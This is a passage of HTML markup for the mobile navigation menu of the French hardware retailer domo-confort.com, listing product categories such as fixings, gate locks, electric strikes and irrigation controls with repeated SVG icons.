    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-214">
    <span class="pointer-events-none p-1">Résines de scellement & fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-215">
    <span class="pointer-events-none p-1">Chevilles, vis & clous</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-216">
    <span class="pointer-events-none p-1">Plombiers & électriciens</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-216">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-217">
    <span class="pointer-events-none p-1">Fixations sanitaires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-218">
    <span class="pointer-events-none p-1">Gaines, tubes & câbles</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-219">
    <span class="pointer-events-none p-1">Maçons</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-220">
    <span class="pointer-events-none p-1">Fixations légères</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-221">
    <span class="pointer-events-none p-1">Fixations lourdes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-259">
    <span class="pointer-events-none p-1">Quincailleries et accessoires électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-259">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-260">
    <span class="pointer-events-none p-1">Quincaillerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-260">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-261">
    <span class="pointer-events-none p-1">Serrures pour portail et portillon LOCINOX</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-262">
    <span class="pointer-events-none p-1">Arrêts de porte et verrous de sol</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-263">
    <span class="pointer-events-none p-1">Accessoires pour porte de garage et portail</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-264">
    <span class="pointer-events-none p-1">Ferme-porte et ferme-portillon</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-265">
    <span class="pointer-events-none p-1">Poignées de porte et barillets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-266">
    <span class="pointer-events-none p-1">Gâches et ventouses électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-266">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-267">
    <span class="pointer-events-none p-1">Gâches électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-268">
    <span class="pointer-events-none p-1">Ventouses électromagnétiques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-269">
    <span class="pointer-events-none p-1">Accessoires (Alimentations, boutons, déclencheurs manuels)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-270">
    <span class="pointer-events-none p-1">Etanchéité et acoustique TRAMICO</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-272">
    <span class="pointer-events-none p-1">Contrôle de fluide / FSA</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-272">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-275">
    <span class="pointer-events-none p-1">Contrôle de flux hydraulique et pneumatique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-276">
    <span class="pointer-events-none p-1">Système d'arrosage et irrigation connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
                </li>
                                            <li class="mobile__item  our-brands relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="mobile__link py-7"
     data-menu="menu-158">
    Nos marques et partenaires</a>
                                    </li>
                                            <li class="mobile__item  mobile__item--parent domo-confort relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-159">
    <span class="pointer-events-none p-1">Domo-confort</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-159">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
